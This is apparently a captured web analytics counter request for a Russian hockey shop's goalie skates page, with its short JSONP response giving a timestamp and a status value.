request_url: https://counter.megagroup.ru/20e054478b813667a7e574b7baf066aa.js?r=&s=1280*720*24&u=https%3A%2F%2Farenahockey.ru%2Finternet-magazin%2Fhokkejnye-vratarskie-konki&t=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%B2%D1%80%D0%B0%D1%82%D0%B0%D1%80%D1%81%D0%BA%D0%B8%D0%B5%20%D1%85%D0%BE%D0%BA%D0%BA%D0%B5%D0%B9%D0%BD%D1%8B%D0%B5%20%D0%BA%D0%BE%D0%BD%D1%8C%D0%BA%D0%B8%20%D0%B2%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82%20%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%D0%B5%20%D0%90%D0%A0%D0%95%D0%9D%D0%90&fv=0,0&en=1&rld=0&fr=0&callback=_sntnl1763553001296&1763553001297
body_size: 96
content:
//:1
_sntnl1763553001296({date:"Wed, 19 Nov 2025 11:50:01 GMT", res:"1"})